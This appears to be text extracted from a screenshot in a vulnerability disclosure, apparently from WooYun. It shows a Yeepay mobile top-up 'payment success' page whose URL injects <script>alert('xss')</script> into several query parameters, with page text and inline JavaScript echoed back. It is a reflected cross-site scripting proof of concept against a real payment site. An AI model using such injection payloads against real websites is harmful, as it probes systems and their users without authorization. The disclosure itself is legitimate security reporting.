 i.yeepay.com/shtml/success.shtml?agentCode=Agent00002286R&mobileNo=<script>alert("xss")</script>&realAmount=<script>alert("xss")</script><&requestId=<script>alert("xss")</script>&returnIn
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
易宝支付
YEEPAY.COM
| 绿色支付 快乐生活
嘿！乐活达人 | 注册-登录 | 首页 | 论坛 | 帮助中心
手机充值
公益信用卡
公益圈 易宝公益圈
占便宜指南
付款成功
第一步
填写手机号码
第二步
选择银行付款
第三步
话费充值成功
充值手机：
应付金额： <元
充值面额： 30.0元
充值方式：
订 单 号：
&parValue=30&agentCode=Agent00002286R">
继续充值
收藏>>
,100); var productCode='null'; var agentCode ='Agent00002286R'; var returnInfo ='000000' if(returnInfo=='000000'){ var adlink = '恭喜，您此次交易获得
一个黄金宝箱' if(agentCode == 'AGENT10000001001'){ $('KMC').innerHTML="慢充 (付款成功，24小时 内即可到账)"; //$('TGS').innerHTML='移动充
值'; $('MUT').innerHTML='
付款已成功,商家为您充值中...
您选择的是 慢充(24小时内即可到账)
如超时未充上，1个工作日后办理退款，请近期关注退款到账情况！ 在线客服
'+adlink; }else{ if(productCode=='SHKC'){ $('KMC').innerHTML="快充 (付款成功，3-5分钟 内即可到账)"; //$('TGS').innerHTML='移动充值';
$('MUT').innerHTML='
付款已成功,商家为您充值中...
您选择的是 快充(3-5分钟可到账)
如超时未充上，1个工作日后办理退款，请近期关注退款到账情况！ 在线客服
'+adlink; }else{ $('KMC').innerHTML="快充 (付款成功，3-5分钟 内即可到账)"; //$('TGS').innerHTML='联通充值'; $('MUT').innerHTML='
付款已成功,商家为您充值中...
您选择的是 快充(3-5分钟内即可到账)
如超时未充上，1个工作日后办理退款，请近期关注退款到账情况！ 在线客服
www.wooyun.org